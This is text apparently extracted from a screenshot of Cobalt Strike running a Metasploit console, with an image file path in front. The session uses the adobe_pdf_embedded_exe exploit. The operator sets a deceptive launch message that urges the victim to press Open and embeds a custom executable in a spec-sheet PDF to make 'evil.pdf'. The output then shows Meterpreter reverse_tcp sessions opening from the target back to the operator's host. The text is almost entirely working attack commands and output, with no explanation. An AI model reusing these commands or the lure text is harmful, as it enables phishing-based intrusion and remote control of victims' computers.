 Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Address Description Pivot
192.168.12.128 ACME-59B220905E\raffi @ ACME-59B220905E
Console X windows/fileformat/adobe_pdf_embedded_exe X
msf > set LAUNCH_MESSAGE To view the encrypted content please check the "Do not show this message again" box and press Open.
LAUNCH_MESSAGE => To view the encrypted content please check the Do not show this message again box and press Open.
msf > set INFILENAME /home/user/cobaltstrike/cobalt_strike_spec_sheet_small.pdf
INFILENAME => /home/user/cobaltstrike/cobalt_strike_spec_sheet_small.pdf
msf > exploit -j
[*] Exploit running as background job.
[*] Reading in '/home/user/cobaltstrike/cobalt_strike_spec_sheet_small.pdf'...
[*] Parsing '/home/user/cobaltstrike/cobalt_strike_spec_sheet_small.pdf'...
[*] Parsing Successful.
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[*] Using custom executable /home/user/cobaltstrike/bd2.exe, RHOST and RPORT settings will be ignored!
[*] Creating 'evil.pdf' file...
[+] evil.pdf stored at /home/user/.msf4/local/evil.pdf
[*] Meterpreter session 25 opened (192.168.12.116:6667 -> 192.168.12.128:1061) at 2012-02-19 20:34:32 -0800
[*] Meterpreter session 26 opened (192.168.12.116:6667 -> 192.168.12.128:1062) at 2012-02-19 20:34:42 -0800
msf  exploit(adobe_pdf_embedded_exe) >